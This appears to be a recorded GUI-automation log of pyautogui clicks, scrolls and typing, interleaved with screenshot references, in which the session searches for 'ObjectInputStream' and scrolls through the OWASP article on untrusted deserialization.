
pyautogui.click(328, 524)
pyautogui.write('ObjectInputStream')

# Read through the OWASP untrusted-deserialization article's ObjectInputStream examples
pyautogui.scroll(-3)

pyautogui.moveTo(580, 172)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(374, 252)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(178, 388)

pyautogui.scroll(-3)

pyautogui.doubleClick(168, 424)
